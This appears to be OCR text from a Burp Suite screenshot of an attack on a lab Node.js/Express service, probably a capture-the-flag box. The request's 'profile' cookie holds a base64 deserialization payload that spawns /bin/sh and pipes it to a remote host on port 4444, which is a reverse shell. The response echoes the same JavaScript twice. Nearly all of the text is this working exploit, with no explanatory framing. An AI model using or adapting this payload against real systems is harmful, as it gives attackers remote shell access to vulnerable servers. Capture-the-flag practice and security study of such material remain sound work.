 Go Cancel < > Target: http://10.10.10.85:3000
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.85:3000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
profile=eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklhYWEgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IihmdW5jdGlvbi
gpe3ZhciBuZXQgPSByZXF1aXJlKCduZXQnKSxjcCA9IHJlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKSxzaCA9IGNwLnNwYXduKCcvYmluL3NoJywg
W10pO3ZhciBjbGllbnQgPSBuZXcgbmV0LlNvY2tldCgpO2NsaWVudC5jb25uZWN0KDQ0NDQsICcxMC4xMC4xNS4xNDcnLCBmdW5jdGlvbigpe2
NsaWVudC5waXBlKHNoLnN0ZGluKTtzaC5zdGRvdXQucGlwZShjbGllbnQpO3NoLnN0ZGVyci5waXBlKGNsaWVudCk7fSk7cmV0dXJuIC9hLzt9
KSgpOy8vIn0K
If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 546
ETag: W/"222-6qmo90OyUtm0BFGOhlaA5X0VmVQ"
Date: Sun, 06 May 2018 20:03:46 GMT
Connection: close
Hey Dummy (function(){var net = require('net'),cp = require('child_process'),sh = cp.spawn('/bin/sh',
[]);var client = new net.Socket();client.connect(4444, '10.10.15.147',
function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();// +
(function(){var net = require('net'),cp = require('child_process'),sh = cp.spawn('/bin/sh', []);var client =
new net.Socket();client.connect(4444, '10.10.15.147',
function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();// is /a/